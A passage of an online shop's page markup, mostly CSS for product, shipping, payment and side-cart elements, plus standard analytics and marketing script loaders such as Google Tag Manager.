50px}.no_results>i{font-size:60px;color:#ddd;margin-bottom:5px;display:block;vertical-align:middle}img.lazyload[src="/imagens/spacer.gif"]{background:url(/img/loading/ellipsis.gif) center center no-repeat transparent}section.product-page div.product-kit{padding:5px;margin-bottom:5px;border-bottom:1px solid #e8e8e8}section.product-page div.product-kit div.kit-title{font-weight:700;font-size:1.2em}section.product-page div.product-kit div.kit-list ul.kit-items{display:flex;flex-direction:column;list-style:none;padding:0;margin:0}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item{border-top:1px solid #e8e8e8;margin-top:10px;padding-top:10px;font-size:12px}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item>div{display:inline-block;vertical-align:top}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-image{margin-right:15px}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-image div.image{max-width:100px;border:1px solid #e8e8e8;padding:1px}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-image div.image img{max-width:100%;height:auto}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-image div.quantity{display:block;font-size:11px;color:#4d4d4d;margin-top:3px;text-align:center}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-info div.name{padding:5px 0;font-size:13px;text-transform:uppercase;color:#3c3c3c;font-weight:700}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-info div.sku{padding-bottom:5px;font-size:11px;color:#999}section.product-page li,section.product-page ul{list-style:none;margin:0;padding:0}ul.botoes_adicionais{list-style:none;padding:0;margin:0;display:table}ul.info_produto{padding:0;margin:0;list-style:none;font:11px Arial,Helvetica,sans-serif}ul.info_produto li{padding:0;margin-bottom:5px}ul.info_produto li.produto_rating{margin:0;padding:6px 0 5px 0;}ul.info_produto li.produto_fabricante .produto_fabricante_label{font-weight:700;margin-right:5px}ul.info_produto li.produto_fabricante img{display:initial}ul.botoes_adicionais li.bt_frete_ajax:before{content:'Calcule o frete:';font-size:11px;color:#444;position:absolute;display:block}ul.botoes_adicionais li.bt_frete_ajax{float:unset;display:block;vertical-align:middle;border-bottom:1px solid #eee;padding:10px 0;margin-bottom:5px}ul.botoes_adicionais li.bt_frete_ajax #form_shipping{margin-top:22px;display:block}ul.botoes_adicionais li.bt_frete_ajax a{display:inline-block;vertical-align:middle}ul.botoes_adicionais li.bt_frete_ajax .fa{border:1px solid #ccc;background-color:#eee;padding:6px;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;margin:0;margin-right:-4px;vertical-align:middle;border-right:0;color:#666}ul.botoes_adicionais li.bt_frete_ajax .campo_texto{vertical-align:middle;display:inline-block;font-size:14px;margin-right:10px;margin-left:0;padding:4px 6px;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}div.item_box_produto div.wishlist button{padding:0}div.item_box_produto div.wishlist button i,ul.botoes_adicionais li.wishlist button i{padding:2px;color:#999}div.item_box_produto div.wishlist button span,ul.botoes_adicionais li.wishlist button span{margin-left:5px}div.item_box_produto div.wishlist button span.view,ul.botoes_adicionais li.wishlist button span.view{display:none}div.item_box_produto div.wishlist button.active i,ul.botoes_adicionais li.wishlist button.active i{color:#f34437;-webkit-text-stroke:2px #f34437;-webkit-text-fill-color:#f34437;animation:heartbeat 1s;transform-origin:center}div.item_box_produto div.wishlist button.active span.add,ul.botoes_adicionais li.wishlist button.active span.add{display:none}div.item_box_produto div.wishlist button.active span.view,ul.botoes_adicionais li.wishlist button.active span.view{display:initial}.product-notify-availability{margin-top:10px}.product-notify-availability.hide{display:none}.product-notify-availability div.title{display:block;font-size:1.5em;color:#d45252;font-weight:700}.product-notify-availability div.title small{display:block;font-size:.6em;color:#3c3c3c;margin:2px 0;font-weight:400}.product-notify-availability ul,.product-notify-availability ul li{list-style:none;margin:0;padding:0}.product-notify-availability ul li{display:block;vertical-align:middle;padding:10px 0}.product-notify-availability ul li.email,.product-notify-availability ul li.name{display:inline-block}.product-notify-availability ul li.newsletter{padding:0 0 10px 0}.product-notify-availability button{border:1px solid #ccc;background:#f8f8f8}section.product-page ul.shipping-quotes{list-style:none;padding:0;margin:10px 0;font-size:12px}section.product-page ul.shipping-quotes li{align-content:stretch;display:flex;flex-wrap:wrap;padding:5px;border-top:1px solid #ececec;float:none}section.product-page ul.shipping-quotes li div{vertical-align:middle;display:flex;flex-direction:column;justify-content:center}section.product-page ul.shipping-quotes li:nth-child(even){background:#f8f8f8}section.product-page ul.shipping-quotes li div.title{flex-grow:0;max-width:80%;font-size:13px}section.product-page ul.shipping-quotes li div.title span{font-size:11px}section.product-page ul.shipping-quotes li div.title p{font-weight:700;margin-bottom:1px}section.product-page ul.shipping-quotes li div.price{flex-grow:1;font-weight:700;font-size:13px;text-align:right}section.product-page ul.shipping-quotes li.destination{border:2px solid #ececec;margin-bottom:5px;padding:5px;margin-bottom:5px;display:block}section.product-page ul.shipping-quotes li.destination div{all:unset;display:block;flex-direction:row}section.product-page ul.shipping-quotes li.destination div.city_state{font-size:14px;font-weight:700;flex-flow:row;margin-bottom:2px}section.recommendations{margin:20px 0;width:100%;display:table;table-layout:fixed}section.recommendations div.title{font-size:26px;color:#666;font-weight:700;display:block;line-height:1.4;text-align:center}section.recommendations div.title h2{margin:0}section.recommendations div.wishlist{display:inline-block;margin-left:5px}section.recommendations div.wishlist button{padding:10px;border:1px solid #dedede;border-radius:3px;box-shadow:none}section.product-page div.product-progressive-discount{padding:10px;border:1px solid #dedede;border-radius:3px;box-shadow:none;margin:10px 0}section.product-page div.product-progressive-discount div.title{font-weight:700;font-size:1.1em}section.product-page div.product-progressive-discount ul.rules{margin-top:5px;display:flex;flex-direction:column}section.product-page div.product-progressive-discount ul.rules>li{display:flex}section.product-page div.product-progressive-discount ul.rules li.body>div,section.product-page div.product-progressive-discount ul.rules li.header>div{flex:3;border:1px solid #d9d9d9;border-bottom:none;text-align:center;padding:5px;font-size:.9em}section.product-page div.product-progressive-discount ul.rules li.header>div{border-top:none}section.product-page div.product-progressive-discount ul.rules li.body>div:last-child,section.product-page div.product-progressive-discount ul.rules li.body>div:nth-child(1),section.product-page div.product-progressive-discount ul.rules li.header>div:last-child,section.product-page div.product-progressive-discount ul.rules li.header>div:nth-child(1){border-left:none;border-right:none}section.product-page div.product-progressive-discount ul.rules li.header{color:#333;font-weight:200;font-size:.8em}section.product-page div.product-progressive-discount ul.rules li.body>div.discount span{background:red;color:#fff;border-radius:7px;padding:3px 5px;font-size:.9em}div#box-product-payment-methods{border:1px solid;border-color:rgba(0,0,0,.13);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:0 10px;cursor:default}div#box-product-payment-methods ul.tablist{list-style:none;padding:0;margin:0;width:100%}div#box-product-payment-methods ul.tablist li.accordion-group{margin:0;display:block}div#box-product-payment-methods ul.tablist li.accordion-group:not(:first-child){border-top:1px solid #e5e5e5}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading{padding:10px 0}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle{display:block;font-size:.8em}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading div.accordion-toggle{cursor:default}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle img{max-height:20px;margin-right:7px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .label-left{line-height:21px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .label-left i{font-size:2em;vertical-align:middle;margin-right:5px;min-width:28px;text-align:center}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .label-right{float:right;line-height:22px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .drop-down i{margin-left:5px;display:none}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .drop-down i.icon-down{display:none}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .drop-down i.icon-up{display:unset}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle.collapsed .drop-down i.icon-up{display:none}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle.collapsed .drop-down i.icon-down{display:unset}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner{padding:10px;border-width:1px 0 0;border-color:#e5e5e5}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-installments{margin:0;padding:0;list-style:none;columns:2;-webkit-columns:2;-moz-columns:2}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-installments li{color:#666;vertical-align:middle;font-size:11px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-installments li span.number{font-weight:700;margin-right:3px;font-size:12px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-installments li span.value{margin:0 3px;font-size:12px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others{margin:0;padding:0;list-style:none}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li{display:block;font-size:.8em;line-height:22px;padding:3px 0}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li:not(:last-child){border-bottom:1px solid #e5e5e5}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li span.label-left{line-height:21px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li span.label-left img{max-height:20px;margin-right:5px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li span.label-right{float:right;line-height:22px}.an-light i,.pb span,.pb u{display:block}.an-light i,.an-wave i{background-repeat:no-repeat}.an-glint i,.an-light i{background-image:-moz-linear-gradient(0deg,rgba(80,240,250,0) 0,rgba(80,240,250,1) 45%,rgba(80,240,250,1) 55%,rgba(80,240,250,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(80,240,250,0) 0,rgba(80,240,250,1) 45%,rgba(80,240,250,1) 55%,rgba(80,240,250,0) 100%)}.pb{font-size:16px;height:1em;background-image:-moz-linear-gradient(top ,#f4f4f4,#f8f8f8);background-image:-webkit-linear-gradient(top ,#f4f4f4,#f8f8f8);background-color:#f6f6f6;-moz-box-shadow:0 1px 3px rgba(0,0,0,.3) inset,0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.3) inset,0 1px 0 rgba(255,255,255,.2);-o-box-shadow:0 1px 3px rgba(0,0,0,.3) inset,0 1px 0 rgba(255,255,255,.2);box-shadow:0 1px 3px rgba(0,0,0,.3) inset,0 1px 0 rgba(255,255,255,.2);-moz-border-radius:.75em;-webkit-border-radius:.75em;-o-border-radius:.75em;border-radius:.75em;padding:.25em;-webkit-text-size-adjust:none;text-align:left}.pb span{width:0;background-image:-moz-linear-gradient(top,#69f,#4785ff);background-image:-webkit-linear-gradient(top,#69f,#4785ff);background-color:#4785ff;-moz-box-shadow:0 -1px 1px rgba(0,0,0,.2) inset,0 1px 0 rgba(255,255,255,.1) inset;-webkit-box-shadow:0 -1px 1px rgba(0,0,0,.2) inset,0 1px 0 rgba(255,255,255,.1) inset;-o-box-shadow:0 -1px 1px rgba(0,0,0,.2) inset,0 1px 0 rgba(255,255,255,.1) inset;box-shadow:0 -1px 1px rgba(0,0,0,.2) inset,0 1px 0 rgba(255,255,255,.1) inset,0 1px 2px rgba(0,0,0,.3);border-radius:.5em;-moz-transition:width .4s ease-in-out;-webkit-transition:width .4s ease-in-out;-ms-transition:width .4s ease-in-out;-o-transition:width .4s ease-in-out}.pb i,.pb span{-moz-border-radius:.5em;-webkit-border-radius:.5em;height:100%}.pb i{border-radius:.5em}.pb u{position:absolute;top:9px;width:95%;text-align:center!important;color:#fff;font-weight:700;font-family:Verdana,Geneva,sans-serif;font-style:normal;text-decoration:none;font-size:11px;text-shadow:0 1px 1px #00c}.pb u.invert{color:#666;text-shadow:0 1px 1px #fff}.an-light i{width:100%;background-size:90px 90px;background-position:0 0;-moz-animation:an-light 1.8s ease-out infinite;-webkit-animation:an-light 1.8s ease-out infinite}.an-wave i{display:block;width:0;background-position:right top;background-size:60px 90px;background-image:-moz-linear-gradient(0deg,rgba(80,240,250,0) 0,rgba(80,240,250,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(80,240,250,0) 0,rgba(80,240,250,1) 100%);-moz-animation:an-wave 1.8s ease-out infinite;-webkit-animation:an-wave 1.8s ease-out infinite}.an-glint i,.an-stripe i{display:block;width:100%}.an-glint i{opacity:0;-moz-animation:an-glint 1.8s ease-out infinite;-webkit-animation:an-glint 1.8s ease-out infinite}.an-stripe i{background-image:-moz-linear-gradient(135deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)!important;background-image:-webkit-linear-gradient(135deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)!important;background-image:-o-linear-gradient(135deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)!important;background-size:1em 1em;-moz-animation:an-stripe 1s linear infinite;-webkit-animation:an-stripe 1s linear infinite}@-moz-keyframes an-light{0%{opacity:.3;background-position:-50% 0}50%{opacity:.7}100%{opacity:.3;background-position:150% 0}}@-webkit-keyframes an-light{0%{opacity:.3;background-position:-50% 0}50%{opacity:.7}100%{opacity:.3;background-position:150% 0}}@-moz-keyframes an-wave{0%{opacity:.4;width:0}60%{opacity:.7;width:100%}70%{opacity:.8;width:100%}100%{opacity:0;width:100%}}@-webkit-keyframes an-wave{0%{opacity:.4;width:0}70%{opacity:.7;width:100%}80%{opacity:.8;width:100%}100%{opacity:0;width:100%}}@-moz-keyframes an-glint{0%,100%{opacity:0}50%{opacity:.7}}@-webkit-keyframes an-glint{0%,100%{opacity:0}50%{opacity:.7}}@-moz-keyframes an-stripe{0%{background-position:0 0}100%{background-position:1em 0}}@-webkit-keyframes an-stripe{0%{background-position:0 0}100%{background-position:1em 0}}.orange span{background-image:-moz-linear-gradient(top,#ffb13d,#ff9800);background-image:-webkit-linear-gradient(top,#ffb13d,#ff9800);background-color:#ff9800}.orange i{background-image:-moz-linear-gradient(0deg,rgba(255,246,61,0) 0,rgba(255,246,61,1) 45%,rgba(255,246,61,1) 55%,rgba(255,246,61,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(255,246,61,0) 0,rgba(255,246,61,1) 45%,rgba(255,246,61,1) 55%,rgba(255,246,61,0) 100%)}.an-wave.orange i{background-image:-moz-linear-gradient(0deg,rgba(255,246,61,0) 0,rgba(255,246,61,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(255,246,61,0) 0,rgba(255,246,61,1) 100%)}.green span{background-image:-moz-linear-gradient(top ,#87d443,#5cb012);background-image:-webkit-linear-gradient(top ,#87d443,#5cb012);background-color:#5cb012}.green span i{background-image:-moz-linear-gradient(0deg,rgba(204,255,0,0) 0,rgba(204,255,0,1) 45%,rgba(204,255,0,1) 55%,rgba(204,255,0,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(204,255,0,0) 0,rgba(204,255,0,1) 45%,rgba(204,255,0,1) 55%,rgba(204,255,0,0) 100%)}.an-wave.green i{background-image:-moz-linear-gradient(0deg,rgba(204,255,0,0) 0,rgba(204,255,0,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(204,255,0,0) 0,rgba(204,255,0,1) 100%)}.black span{background-image:-moz-linear-gradient(top ,#666,#333);background-image:-webkit-linear-gradient(top ,#666,#333);background-color:#333}.black i{background-image:-moz-linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,.8) 45%,rgba(255,255,255,.8) 55%,rgba(255,255,255,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,.8) 45%,rgba(255,255,255,.8) 55%,rgba(255,255,255,0) 100%)}.an-wave.black i{background-image:-moz-linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,.8) 100%);background-image:-webkit-linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,.8) 100%)}.yellow span{background-image:-moz-linear-gradient(top ,#ffdc4e,#ffbd2e);background-image:-webkit-linear-gradient(top ,#ffdc4e,#ffbd2e);background-color:#ffbd2e}.yellow i{background-image:-moz-linear-gradient(0deg,rgba(244,255,15,0) 0,rgba(244,255,15,1) 45%,rgba(244,255,15,1) 55%,rgba(244,255,15,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(244,255,15,0) 0,rgba(244,255,15,1) 45%,rgba(244,255,15,1) 55%,rgba(244,255,15,0) 100%)}.an-wave.yellow i{background-image:-moz-linear-gradient(0deg,rgba(244,255,15,0) 0,rgba(244,255,15,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(244,255,15,0) 0,rgba(244,255,15,1) 100%)}.pink span{background-image:-moz-linear-gradient(top ,#f16eb9,#e22293);background-image:-webkit-linear-gradient(top ,#f16eb9,#e22293);background-color:#e22293}.pink i{background-image:-moz-linear-gradient(0deg,rgba(225,137,255,0) 0,rgba(225,137,255,1) 45%,rgba(225,137,255,1) 55%,rgba(225,137,255,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(225,137,255,0) 0,rgba(225,137,255,1) 45%,rgba(225,137,255,1) 55%,rgba(225,137,255,0) 100%)}.an-wave.pink i{background-image:-moz-linear-gradient(0deg,rgba(225,137,255,0) 0,rgba(225,137,255,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(225,137,255,0) 0,rgba(225,137,255,1) 100%)}.bg-dark{background:#191919;box-shadow:0 1px 5px #000 inset,0 1px 0 #444}.nopadding{padding:0}.small{font-size:8px}.small u{top:11px}.large{font-size:24px}.noround,.noround i,.noround span{-moz-border-radius:.25em;-webkit-border-radius:.25em;-o-border-radius:.25em;border-radius:.25em}</style><style>.tag-billboard .swiper-button-next,.tag-billboard .swiper-button-prev{color:#fff !important;background-color:#db91a0 !important;border-radius:0% !important;width:35px !important;height:30px !important;}.tag-billboard .swiper-button-next:hover,.tag-billboard .swiper-button-prev:hover{opacity:1 !important;}body {background:var(--cor-bg-corpo);color:var(--cor-txt-cabecalho);font-size:1em;}@media (max-width:1290px) {body {font-size:0.875em;}}.custom-container {margin:auto;max-width:100%;width:1300px;padding:0;}body *:not(path) {box-sizing:border-box;text-rendering:optimizeLegibility;font-family:var(--txt-ff);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}body small {font-size:90%;}img{max-width:100%;margin:auto;height:auto;}.radius-icon{border:1px solid var(--cor-txt-nome-prto);border-radius:100%;height:50px;width:50px;}body,a,h1,h2,h3,h4,h5,p,ul,ol,li,figure,figcaption,blockquote,dl,dd {margin:0;padding:0;list-style:none;text-decoration:none;color:var(--cor-txt-gerais, #000);}a:focus-visible {outline:transparent;}input:focus-visible {outline:inherit;}.hide-template {display:none;}#breadcrumb {text-transform:lowercase;display:none;}input,button,textarea,select {font:inherit;}button, a {cursor:pointer;}body a:hover {color:inherit;}.section-header .header {margin-bottom:30px;}.header h1 {text-align:center;font-size:200%;text-transform:uppercase;margin-bottom:10px;}.header h2 {text-align:center;font-size:125%;text-transform:uppercase;margin-bottom:10px;}.campo_numero, .campo_texto, select {height:auto;}.prod-quantity-cart {display:flex;}.prod-quantity-cart input {max-width:40px;font-size:100%;}.hide-add-product {display:none;}.action-click{display:flex !important;}.tag-mobile {display:none;}.swiper-small-content .swiper-button-next {z-index:1;}@media (max-width:800px) {.tag-mobile {display:block;}.tag-desktop {display:none;}.product-page .custom-container {padding:0px;}.swiper-button-prev, .swiper-button-next {border-radius:100% !important;width:30px;height:30px;background-color:#ffffff70;}.swiper-button-next:after, .swiper-button-prev:after {font-size:100%;color:#fff;}}.form-content {max-width:800px;margin:auto;background-color:#fff;padding:15px;}.template-cards {-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-ms-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;background-color:var(--cor-bg-blcs-gp, #fff);color:var(--cor-txt-nome-prto);}.template-cards {box-shadow:rgb(149 157 165 / 5%) 0px 8px 24px;}span.swiper-pagination-bullet.swiper-pagination-bullet-active {background:#222121;height:0.175rem;width:2rem;border:1px solid #222121;transition:all ease-in-out 300ms;opacity:0.8;border-radius:1.25rem;}span.swiper-pagination-bullet {background:#c5c5c5;border:1px solid #c5c5c5;opacity:0.5;width:1.25rem;height:0.175rem;border-radius:1.25rem;}.swiper-button-next, .swiper-button-prev {top:46%;display:flex;width:35px;height:35px;pointer-events:auto !important;cursor:pointer !important;}section.customer-account .panel-left ul.nav-menu li a>span,section.customer-account-overview .shipping-address,section.customer-account-overview div.event span.text,section.customer-account-address .customer-address-list ul li .address,.customer-address-list ul li.new-address span,section.customer-account .box-shadow{color:#333;}.fancybox-slide--html .fancybox-close-small {background-color:transparent;padding:0;height:25px;width:25px;}.fancybox-slide--html .fancybox-close-small svg {height:70%;width:70%;margin:auto;}.countdown .time-left .time-text {gap:5px;}.tag-texto-footer {max-width:1300px;margin:30px auto;border:1px solid #ccc;padding:10px;position:relative;}/* TAG TEXTO-FOOTER.text-conteudo h2 {letter-spacing:1px;margin-bottom:15px;}.text-conteudo {overflow:hidden;height:200px;}.see-more {position:absolute;bottom:-25px;right:25px;cursor:pointer;}.text-conteudo.show-text{overflow:visible;height:100%;line-height:1.5;}.see-more i .fa-arrow-down.up {transform:rotate(180deg);}</style><script async src="https://www.googletagmanager.com/gtag/js?id=UA-130994910-1"></script><script type="text/javascript">window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag("js", new Date()); gtag("config", "UA-130994910-1");gtag("consent", "default", {"ad_storage": "granted","analytics_storage": "granted"}); </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-N8NF89S');</script><script src='https://app.cartstack.com.br/activeAPI/load.js' type='text/javascript'></script><script type="text/javascript">(function(){ var d=document;var w=window;function l(){ var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//front-libs.iset.io/apps/selltrack/1.0/selltrack.min.js'; s.onload = function(){const selltrackManager = new SellTrack('_selltrack', 7, 1);selltrackManager.manageUTMCookies();}; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script></head><body itemscope itemtype="https://schema.org/WebPage" ><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8NF89S" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script type="text/javascript" src="//certificate.trustvox.com.br/widget.js"></script><link href="https://fonts.googleapis.com/css2?family=Mulish:wght@300;400;700&amp;display=swap" rel="stylesheet" /><link href="https://fonts.cdnfonts.com/css/allrounder-monument-test" rel="stylesheet"><style type="text/css"> /**==Declaracao variaveis CSS==**/ :root { /**==Variaveis botoes==**/ /*--background botoes--*/ --cor-bg-bt-alerta: #f0b568; --cor-bg-bt-cancel: #e62222; --cor-bg-bt-confirm: #000000; --cor-bg-bt-destaque: #dddddd; --cor-bg-bt-inativo: #a6a6a6; --cor-bg-bt-info: #333333; /*--Cor textos botoes--*/ --cor-txt-bt-alerta: #000000; --cor-txt-bt-cancel: #ffffff; --cor-txt-bt-confirm: #ffffff; --cor-txt-bt-destaque: #333333; --cor-txt-bt-inativo: #000000; --cor-txt-bt-info: #ffffff; /*--Realce botões--*/ --cor-realce-bt-alerta: #f09013; --cor-realce-bt-cancel: #c21515; --cor-realce-bt-confirm: #222121; --cor-realce-bt-destaque: #ffffff; --cor-realce-bt-info: #333333; /**==Fim Variaveis botoes==**/ /*==variaveis cabecalho==*/ /*--Cor background cabecalho--*/ --cor-bg-busca: #f5f5f5; --cor-bg-cabecalho: #222121; --cor-bg-login: ; --cor-bg-menu: #222121; --cor-bg-parceiro: #222121; --cor-bg-reduzido: #222121; --cor-bg-fundo-sub: #222121; --cor-bg-cabecalho-20: #22212133; --cor-bg-cabecalho-40: #22212166; --cor-bg-cabecalho-60: #22212199; --cor-bg-cabecalho-80: #222121CC; /*--Cor textos cabecalho--*/ --cor-txt-busca: #222121; --cor-txt-cabecalho: #ffffff; --cor-txt-login: #ffffff; --cor-txt-menu: #ffffff; --cor-txt-parceiro: #ffffff; --cor-txt-reduzido: #ffffff; /*--Realce textos cabecalho--*/ --cor-realce-cb-realce: #ffffff; --cor-realce-cb-login: #ffffff; --cor-realce-cb-menu: #ffffff; /*==Fim variaveis cabecalho==*/ /*==Variaveis de gerais==*/ --txt-ff: Mulish; --cor-bg-corpo: #ffffff; --cor-txt-gerais: #333333; --d-none-var-vitrine: ; --d-none-quant-contador: ; /*==Fim variaveis de gerais==*/ /*==Variaveis grade produtos==*/ --cor-bg-blcs-gp: #ffffff; --cor-bg-fd-gp: #ffffff; --cor-txt-nome-prto: #000000; --cor-txt-prc-prto: #000000; --cor-bg-tag-desc: #a14f51; --cor-bg-tag-exclus: #a14f51; --cor-bg-tag-lanc: #a14f51; --cor-bg-tag-ofer: #a14f51; /*==Fim variaveis grade produtos==*/ /*==Variaveis Footer==*/ --cor-bg-rodape: #222121; --cor-bg-creditos: #222121; --cor-bg-news: #222121; --cor-bg-btn-nwes: #a14f51; --cor-txt-rodape: #ffffff; --cor-txt-rodape-hover: #ffffff; --cor-txt-nwes: #ffffff; --cor-txt-creditos: #ffffff; /*==Fim Variaveis Footer==*/ /*==Variaveis gerais==*/ /*Trasparencia color nome do produto*/ --color-txt-20: #00000033; --color-txt-40: #00000066; --color-txt-60: #00000099; --color-txt-80: #000000CC; /*Trasparencia BG cards*/ --color-bg-20: #ffffff33; --color-bg-40: #ffffff66; --color-bg-60: #ffffff99; --color-bg-80: #ffffffCC; /*==Fim Variaveis gerais==*/ } /**==Fim declaracao variaveis CSS==**/</style><style> body.flow-y { overflow-y: hidden; } span.sidecart-button{ cursor: pointer; display: flex; align-items: center; justify-content: center; font-size: 1.6rem; flex-direction: column; } span.name__carrinho { font-size: 1rem; } span.sidecart-button i { color: #f5f5f5; } #side-cart { width: 100%; height: 100%; max-width: 400px; position: fixed; top: 0; right: 0; padding: 15px; background: var(--cor-bg-corpo); z-index: 15; transform: translateX(110%); transition: all ease-in-out .5s; box-shadow: 0px 0px 5px 0px #0000001a; } #side-cart.show-cart { transform: translateX(0); } /*cart-top*/ #side-cart .cart-top { position: fixed; top:10px; right: 10px; left: 10px; height: 60px; } .cart-items-title { font-size: 130%; color: var(--cor-txt-gerais); } #side-cart #cart-items-count { position: absolute; font-size: 60%; background: var(--cor-txt-prc-prto); color: var(--cor-bg-corpo); border-radius: 100%; width: 17px; height: 17px; top: -5px; right: -20px; } #side-cart .close-cart { cursor: pointer; color: var(--cor-txt-gerais); right: 0; top: 0; font-size: 1.250em; opacity: 0.8; } #side-cart .close-cart:hover { opacity: 1; } /*End-cart-top*/ /*cart-item-head*/ #side-cart .cart-item-head { position: fixed; top: 70px; right: 10px; left: 10px; height: 40px; border-top: 1px solid var(--color-txt-20); border-bottom: 1px solid var(--color-txt-20); color: var(--cor-txt-gerais); } #side-cart .product, #side-cart .subtotal { text-transform: uppercase; font-size: 80%; font-weight: 300; color: var(--cor-txt-gerais); } /*End-cart-item-head*/ /*Cart-items*/ #side-cart .cart-body { position: fixed; overflow: auto; top: 110px; right: 10px; left: 10px; bottom: 130px; } #side-cart #cart-items { padding: 10px 0; } /*cart-total*/ #side-cart .cart-total{ border-top: 1px solid var(--color-txt-20); position: fixed; bottom: 90px; right: 10px; left: 10px; background-color: var(--cor-bg-blcs-gp); padding: 5px; margin: 10px 0; } #side-cart .subtotal-name { text-transform: uppercase; font-size: 90%; font-weight: 500; color: var(--cor-txt-prc-prto); } #side-cart .price-total { font-weight: 700; font-size: 100%; color: var(--cor-txt-prc-prto); } /*End-cart-total*/ /*cart-empty*/ #side-cart .cart-empty { font-size: 90%; font-weight: 300; text-align: center; color: var(--cor-txt-gerais); position: fixed; top: 120px; bottom: 110px; left: 10px; right: 10px; display: flex; flex-direction: column; gap: 10px; justify-content: center; } #side-cart .product-card figure { max-width: 50%; } /*End-cart-empty*/ /*cart-footer*/ #side-cart .cart-footer { position: absolute; bottom: 10px; left: 10px; right: 10px; height: 80px; } #side-cart .cart-footer a { height: 40px; } #side-cart .go-cart { font-size: 70%; font-weight: 500; position: relative; color: var(--cor-txt-gerais); gap: 5px; } #side-cart .go-cart:after { content: ''; background: var(--cor-txt-rodape, #555); width: 0; height: 1px; left: 0; right: 0; bottom: -5px; margin: auto; display: block; position: absolute; transition: all 350ms ease-out 0s; -moz-transition: all 350ms ease-out 0s; -o-transition: all 350ms ease-out 0s; -webkit-transition: all 350ms ease-out 0s; } #side-cart .go-cart:hover:after { width: 100%; color: var(--cor-txt-gerais); } #side-cart #cart-max-items .go-cart { margin: 10px; opacity: 0.5; } #side-cart #cart-max-items .go-cart:hover{ opacity: 1; } #side-cart .pull-footer { gap: 10px; } 